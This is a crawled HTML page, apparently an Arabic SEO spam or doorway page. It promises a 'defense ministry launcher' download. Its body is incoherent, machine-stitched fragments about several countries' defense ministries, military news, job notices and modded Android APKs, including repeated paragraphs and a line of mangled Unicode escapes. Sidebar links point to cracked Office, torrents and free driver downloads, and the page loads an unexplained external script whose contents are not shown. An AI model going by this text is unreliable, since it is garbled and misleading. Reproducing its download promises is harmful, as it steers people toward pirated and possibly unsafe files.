

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/293430.html
body_size: 4543
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>قاذفة وزارة الدفاع العالمية تحميل twcenter [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>قاذفة وزارة الدفاع العالمية تحميل twcenter</h1>
<p>The latest Tweets from وزارة الدفاع |MOD UAE (@modgovae). الحساب الرسمي  لوزارة الدفاع لدولة الإمارات العربية المتحدة | The Official Account Of The Ministry Of  وزارة الدفاع (بالإسبانية: Ministerio de Defensa)‏ هي وزارة تابعة للحكومة الإسبانية.  وهي الهيئة الإدارية والتنفيذية للقوات المسلحة الإسبانية. وزارة الدفاع هي إحدى إدارات </p>
<h2>Extreme Landings Pro [v3.6.8] Mod (Unlocked) Apk + OBB Data لنظام Android هو محاكاة لنظام Android تم تطويره بواسطة RORTOS. قم بتنزيل Extreme Landings Pro [v3.6.8] Mod (Unlocked) Apk + OBB Data لنظام Android للجوال Android مجانًا على Downapkmod.com</h2>
<p>مقاتلة متعددة المهام. B. C. 24 طائرة متعاقد عليها. تسلمت مصر أول 3 طائرات في يونيو 2015 ، وتسلمت ثاني دفعة بعدد 3 طائرات في يناير 2016. وتسلمت الدفعة الثالثة بعدد 3 طائرات في أبريل 2017. وتسلمت الدفعة تحت الرعاية الكريمة لصاحب السمو الشيخ خليفة بن زايد آل نهيان رئيس الدولة “حفظه الله”، تنطلق غدا فعاليات الدورة الـ 15 من معرضي “آيدكس و نافدكس 2021″، في مركز أبوظبي الوطني للمعارض، بمشاركة أكثر من 900 عارض من 60 دولة، و 35 زنقة 20. الأناظول نفذ الجيش الجزائري، الأحد، مناورة بحرية على الساحل الشمالي الغربي للبلاد تعد الأكبر من نوعها خلال السنوات الأخيرة. جاء ذلك وفقا لبيان صادر عن وزارة الدفاع الجزائرية اطلعت عليه الأناضول. وقال البيان إن يحتفل الأمريكيون في «جوام» في 21 يوليو (تموز) من كل عام بذكرى استعادة السيطرة على الجزيرة من قوات الإمبراطورية اليابانية في عام 1944 قبيل نهاية الحرب العالمية الثانية، لكن الذكرى 76 التي حلَّت قبل أيامٍ صادفت ظروفًا</p>
<h3>وزارة الدفاع الوطني في تركيا (بالتركية: Millî Savunma Bakanlığı) هي وزارة حكومية  في جمهورية تركيا، ومسؤولة عن التنسيق والإشراف على جميع وكالات ومهام الحكومة </h3>
<p>musical.ly Mod - وزارة الدفاع الميزات: لها أحدث نسخة لا إعلانات تحميل الفيديو بدون علامة مائية، فقط اضغط مع الاستمرار على الفيديو والخيار لتقييد حمل البلد إزالة سوف تظهر.</p>
<h3>بندقية لعبة المحاكاة - ألعاب الحرب الحقيقية لتنزيل Android.\ u062a \ u062a \ u0645 \ u062a \ u0639 \ u0644 \ u0639 \ u0628 \ u0629 \ u0628 \ u0646 \ u062f \ u0642 \ u064a \ u064a \ u064a \ u064a \ u064a \ u064a \ u0636 \ u0644 \ u0628 \ u0646 \ u062f \ u0642 \ u064a \ u0629 \ u0627 \ u0644 \ u0646 \ u0627 \ u062.. </h3>
<p>مقاتلة متعددة المهام. B. C. 24 طائرة متعاقد عليها. تسلمت مصر أول 3 طائرات في يونيو 2015 ، وتسلمت ثاني دفعة بعدد 3 طائرات في يناير 2016. وتسلمت الدفعة الثالثة بعدد 3 طائرات في أبريل 2017. وتسلمت الدفعة تحت الرعاية الكريمة لصاحب السمو الشيخ خليفة بن زايد آل نهيان رئيس الدولة “حفظه الله”، تنطلق غدا فعاليات الدورة الـ 15 من معرضي “آيدكس و نافدكس 2021″، في مركز أبوظبي الوطني للمعارض، بمشاركة أكثر من 900 عارض من 60 دولة، و 35 زنقة 20. الأناظول نفذ الجيش الجزائري، الأحد، مناورة بحرية على الساحل الشمالي الغربي للبلاد تعد الأكبر من نوعها خلال السنوات الأخيرة. جاء ذلك وفقا لبيان صادر عن وزارة الدفاع الجزائرية اطلعت عليه الأناضول. وقال البيان إن يحتفل الأمريكيون في «جوام» في 21 يوليو (تموز) من كل عام بذكرى استعادة السيطرة على الجزيرة من قوات الإمبراطورية اليابانية في عام 1944 قبيل نهاية الحرب العالمية الثانية، لكن الذكرى 76 التي حلَّت قبل أيامٍ صادفت ظروفًا دشن وزير الشؤون البلدية والقروية المكلّف الدكتور ماجد بن عبدالله القصبي، بحضور مدير عام الدفاع المدني الفريق سليمان بن عبدالله العمرو، خدمة إصدار التراخيص التجارية البلدية إلكترونياً لجميع الأمانات على نفت وزارة الدفاع الوطني في الجزائر تواجد أي عناصر من الجيش الجزائري بالبلدة الحدودية «إن خليل» شمال مالي وقيامهم بضم جزء من إقليمها، مؤكدة على التزام الجزائر باحترام سيادة الدول وحرمة الحدود.</p>
<h3>موقع أي وظيفة يقدم آخر الأخبار الوظيفية، وظائف مدنية وعسكرية وشركات؛ ونتائج القبول للجهات المعلنة، وتم توفير تطبيقات لنظام الآي أو إس ولنظام الأندرويد بشكل مجاني، وحسابات للتواصل الإجتماعي في أشهر المواقع العالمية. </h3>
<p>عاجل وزارة الدفاع تعلن عن توفر 1493 وظيفة شاغرة بأفرع القوات المسلحةعاجل اعلنت وزارة الدفاع ممثلة في الإدارة العامة للمرافق والشؤون الهندسية عن توفر عدد 1493 وظيفة بالإدارات الهندسية والأشغال بأفرع القوات المسلحة، وذلك   النشرة الجوية - Weather Mod APK نشرت على Sep 18,2018. تحميل وتثبيت النشرة الجوية - Weather Mod (24.81 MB). أحدث نسخة من النشرة الجوية - Weather Mod APK غير 1.8.9. لتثبيت النشرة الجوية - Weather ملف وزارة الدفاع.  ‎وزارة الدفاع‎. 80,718 likes · 1,090 talking about this. ‎الحساب الرسمي لوزارة الدفاع في المملكة العربية السعودية Official account of the Ministry of Defense in the Kingdom of Saudi Arabia‎  القوات المسلحة الهندية هي تحت إدارة وزارة الدفاع الهندية، التي يقودها مجلس الوزراء وزير الدفاع. تحتفظ الهند بثالث بواحدة من القوى العسكرية الأكبر في العالم مع ما يقرب من 1.32 مليون مجند نشط [12   قالت وزارة الدفاع الروسية، اليوم الجمعة، أن ثلاث مقاتلات تابعة اعترضت قاذفة استراتيجية أمريكية فوق مياه بحر أوخوتسك بأقصى شرق روسيا. وأفاد المركز الوطني لإدارة الدفاع (التابع لهيئة الأركان العامة) …  وعقد الكاظمي، (25 حزيران 2020)، اجتماعا مع دائرتي طبابة وزارة الدفاع والحشد الشعبي، بحضور وزير الصحة والبيئة، وفق بيان للمكتب الإعلامي تلقى "ناس" نسخة منه. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikhean.web.app/63026/52092.html">fw</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/6429/9911.html">fw</a></li><li><a href="https://investeringarijon.web.app/6231/68447.html">fw</a></li><li><a href="https://investerarpengarsuea.web.app/85736/34330.html">fw</a></li><li><a href="https://hurmanblirriknlal.web.app/4021/54865.html">fw</a></li><li><a href="https://investerarpengarkihv.web.app/41056/87716.html">fw</a></li><li><a href="https://hurmanblirrikhtva.web.app/55465/57946.html">fw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/665981.html">على يأتي انجي توماس حتى تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/454218.html">قم بتنزيل نسخة الكراك من ms office 2007 بواسطة filehippo</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/788260.html">Eu4 لا يقوم بتنزيل تعديلات 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/992621.html">تحميل وتنزيل مقاطع الفيديو مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/933520.html">تنزيل roccat swarm driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/97908.html">تنزيل صور متحركة عالية الدقة للتسوق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/207473.html">لن يتم تنزيل سرقة الرجل العنكبوت على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/469189.html">نسخة التعليق الملك جيمس للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/865867.html">تحميل كريستينا اغيليرا ماستر كلاس تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/566624.html">Cinema4d تنزيل mac torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/296416.html">تحميل مجاني للكمبيوتر المرصع بالجواهر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/53044.html">متشابك smbus سائق ويندوز 10 64 بت تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/450976.html">كيفية تنزيل ألعاب android بدون bluestacks</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/332595.html">وقت التحميل bl3 ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/551822.html">Lenovo yoga touchscreen driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/52961.html">تحميل برنامج mcoc mod 11.2.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/582228.html">تنزيل قرص استرداد windows 10 لجهاز كمبيوتر آخر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/234309.html">المجالس وما بعدها pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/936246.html">تنزيل ماين كرافت يحفظ</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/62869.html">Shaun t cize torrent تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/147230.html">Steam_api.dll تحميل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/554848.html">تحميل اغنية فاست جان بهي دو mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/332967.html">ممحاة تحميل مجاني ويندوز 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>